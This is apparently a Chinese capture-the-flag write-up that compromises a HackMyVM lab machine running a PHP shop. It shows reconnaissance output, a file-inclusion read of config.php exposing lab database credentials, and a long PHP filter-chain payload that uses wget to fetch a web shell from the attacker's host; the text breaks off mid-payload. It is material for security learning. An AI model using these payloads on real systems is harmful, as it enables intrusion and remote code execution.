
目录
信息收集
arp
nmap
nikto
whatweb
WEB
web信息收集
gobuster
文件包含漏洞
提权
web信息收集
main方法
question_1
question_2
question_3
prize.txt
软连接
信息收集
arp
┌──(root?0x00)-[~/HackMyVM]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:9d:6d:7b, IPv4: 192.168.9.183
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.205 08:00:27:5a:4c:d4 PCS Systemtechnik GmbH
13 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.259 seconds (113.32 hosts/sec). 13 responded
nmap
端口扫描
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -p- 192.168.9.205 --min-rate 10000 -oA ports
Starting Nmap 7.94 ( https://nmap.org ) at 2024-05-11 08:12 CST
Nmap scan report for 192.168.9.205
Host is up (0.0017s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:5A:4C:D4 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 128.28 seconds
版本信息收集
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -sC -sV -O -A -p 22,80 192.168.9.205 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-05-11 08:15 CST
Nmap scan report for 192.168.9.205
Host is up (0.0020s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 d2:73:06:e2:e4:84:54:8c:42:0f:4e:81:7c:78:b9:c2 (ECDSA)
|_ 256 75:a0:cf:35:61:a1:c8:77:cf:1a:cb:bc:6d:5b:49:75 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Minimal Shop
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
MAC Address: 08:00:27:5A:4C:D4 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 2.04 ms 192.168.9.205
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.68 seconds
nikto
┌──(root㉿0x00)-[~/HackMyVM]
└─# nikto -h 192.168.9.205
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.9.205
+ Target Hostname: 192.168.9.205
+ Target Port: 80
+ Start Time: 2024-05-11 08:13:06 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.52 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /: Cookie PHPSESSID created without the httponly flag. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.52 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /config.php: PHP Config file may contain database IDs and passwords.
+ /imgs/: Directory indexing found.
+ /imgs/: This might be interesting.
+ /styles/: Directory indexing found.
+ /login.php: Admin login page/section found.
+ 8102 requests: 0 error(s) and 10 item(s) reported on remote host
+ End Time: 2024-05-11 08:15:31 (GMT8) (145 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
whatweb
┌──(root㉿0x00)-[~/HackMyVM]
└─# whatweb -v http://192.168.9.205
WhatWeb report for http://192.168.9.205
Status : 200 OK
Title : Minimal Shop
IP : 192.168.9.205
Country : RESERVED, ZZ
Summary : Apache[2.4.52], Cookies[PHPSESSID], HTTPServer[Ubuntu Linux][Apache/2.4.52 (Ubuntu)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.52 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Cookies ]
Display the names of cookies in the HTTP headers. The
values are not returned to save on space.
String : PHPSESSID
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.52 (Ubuntu) (from server string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Sat, 11 May 2024 00:13:36 GMT
Server: Apache/2.4.52 (Ubuntu)
Set-Cookie: PHPSESSID=4glm3feckavkrh5qajsa0regno; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1209
Connection: close
Content-Type: text/html; charset=UTF-8
WEB
web信息收集

主页是一个购物网站!

从源码中可以看到有一个登录后台的!
我们随便注册一个用户,登陆即可!
可以加入购物车!加入几个!

点击 Buy items 尝试购买!
乱填的,点击 End purchase时发现只是把购物车清空而已!
我们先尝试目录扫描吧!
gobuster
┌──(root?0x00)-[~/HackMyVM]
└─# gobuster dir -u http://192.168.9.205 -x php,txt,html -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.205
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 6297]
/login.php (Status: 200) [Size: 1019]
/register.php (Status: 200) [Size: 1097]
/admin.php (Status: 302) [Size: 0] [--> login.php]
/buy.php (Status: 200) [Size: 892]
/imgs (Status: 301) [Size: 313] [--> http://192.168.9.205/imgs/]
/logout.php (Status: 302) [Size: 0] [--> /index.php]
/config.php (Status: 200) [Size: 0]
/styles (Status: 301) [Size: 315] [--> http://192.168.9.205/styles/]
/robots.txt (Status: 200) [Size: 12]
/restricted.php (Status: 302) [Size: 0] [--> ../index.php]
扫描出来的信息都是没啥用的信息!
没办法,重新找思路!
大概找了几分钟,我发现了漏洞!
一开始没注意到了!
文件包含漏洞

注意看此处的url!


可以确定了!文件包含漏洞!目录扫描中扫到了config.php,但是利用文件包含的时候加上php会报错,不加反而可以出来!
base64解码后的 config.php内容
<?php
$servername = "localhost";
$username = "shop_admin";
$password = "Hey-Pls-Dont-Crack-This-Passwd";
$dbname = "shop";
$conn = new mysqli($servername, $username, $password, $dbname);
// Verificar la conexión
if ($conn->connect_error) {
die("Error" . $conn->connect_error);
}
// Configurar el juego de caracteres
$conn->set_charset("utf8");
?>
可以看到用户名和密码
$username = "shop_admin";
$password = "Hey-Pls-Dont-Crack-This-Passwd";
不过没啥用,ssh登录不上,网站后台也登陆不上!尝试读取别的文件!
# index.php
<?php
require_once "./config.php";
session_start();
// Get products
$query = $conn->prepare("SELECT * FROM products");
$query->execute();
$products = $query->get_result();
$logged = false;
if (isset($_SESSION['loggedin']) && $_SESSION['loggedin'] === true) {
$logged = true;
}
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
if(isset($_POST["product_id"])){
$_SESSION['cart'][] = $_POST["product_id"];
}
}
?>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="./styles/main.css">
<title>Minimal Shop</title>
</head>
<body>
<header>
<div class="logo">
<a href="./index.php">
<h1>Minimal</h1>
</a>
</div>
</div>
<div class="boton-iniciar-sesion">
<?php
if ($logged) {
echo '<a href="shop_cart.php">My cart</a>';
echo '<a href="logout.php">Sign out</a>';
} else {
echo '<a href="login.php">Log In</a>';
}
?>
</div>
</header>
<main>
<?php
while ($fila = mysqli_fetch_assoc($products)) {
$id = $fila['id'];
$name = $fila['name'];
$price = $fila['price'];
$description = $fila['description'];
$author = $fila['author'];
echo '<form action="index.php" method="post">
<div class="contenedor-producto">
<div class="imagen-producto">
<img src="./imgs/' . $name . '.png" alt="Producto '.$id.'">
</div>
<div class="informacion-producto">
<h2>' . $name . '</h2>
<div class="descripcion">
<p>Designer: ' . $author . '</p>
<p>' . $description . '</p>
<p>Price: $' . $price . '</p>
</div>';
if ($logged) {
if (in_array($id, $_SESSION['cart'])) {
echo '<p class="buy logtobuy">Added to cart</p>';
}
echo '<button class="buy button" type="submit" value="'. $id .'" name="product_id" >Buy</button>';
} else {
echo '<p class="buy logtobuy">Log In to buy</p>';
}
echo '
</div>
</div>
</form>
';
};
?>
</main>
</body>
</html>
# admin.php
<?php
require_once "./config.php";
session_start();
if ($_SESSION['username'] !== 'admin') {
header('Location: login.php');
exit;
}
$logged = false;
if (isset($_SESSION['loggedin']) && $_SESSION['loggedin'] === true) {
$logged = true;
}
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$nombre = $_POST['nombre'];
$autor = $_POST['autor'];
$precio = $_POST['precio'];
$descripcion = $_POST['descripcion'];
if (isset($_FILES['imagen'])) {
$imagen = $_FILES['imagen'];
if ($imagen['error'] === UPLOAD_ERR_OK) {
$ruta_destino = './imgs/' . basename($imagen['name']);
if (move_uploaded_file($imagen['tmp_name'], $ruta_destino)) {
$query = $conn->prepare("INSERT INTO products (name, author, price, description) VALUES (?, ?, ?, ?)");
$query->bind_param("ssds", $nombre, $autor, $precio, $descripcion);
// Ejecutar la consulta
if ($query->execute()) {
echo "Uploaded";
} else {
echo "Error";
}
} else {
//"Error al subir la imagen.";
echo "Error";
}
} else {
echo "Error: " . $imagen['error'];
}
}
}
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="./styles/main.css">
<link rel="stylesheet" href="./styles/admin.css">
<title>Minimal Shop</title>
</head>
<body>
<header>
<div class="logo">
<a href="./index.php">
<h1>Minimal</h1>
</a>
</div>
</div>
<div class="boton-iniciar-sesion">
<?php
if ($logged) {
echo '<a href="logout.php">Cerrar Sesión</a>';
echo '<a href="shop_cart.php">Mi Carrito</a>';
} else {
echo '<a href="login.php">Iniciar Sesión</a>';
}
?>
</div>
</header>
<h1>Admin Panel</h1>
<div class="container">
<h1>Add new Product</h1>
<form action="admin.php" method="post" enctype="multipart/form-data">
<label for="nombre">Name:</label>
<input type="text" name="nombre" id="nombre" required>
<label for="autor">Author:</label>
<input type="text" name="autor" id="autor" required>
<label for="precio">Price:</label>
<input type="number" name="precio" id="precio" required>
<label for="descripcion">Description:</label>
<textarea name="descripcion" id="descripcion" required></textarea>
<label for="imagen">Img:</label>
<input type="file" name="imagen" id="imagen" accept="image/*" required>
<input type="submit" value="Upload">
</form>
</div>
</body>
</html>
我参考了群主师傅的wp https://www.bilibili.com/video/BV19m411d7kE/?vd_source=a883f5a7be6909eff14d565bc161efe8
直接使用的脚本构造的payload!!
http://192.168.9.205/shop_cart.php?action=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp&cmd=wget%20http://192.168.9.183:9898/cmd.php

http://192.168.9.205/shop_cart.php?action=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.ico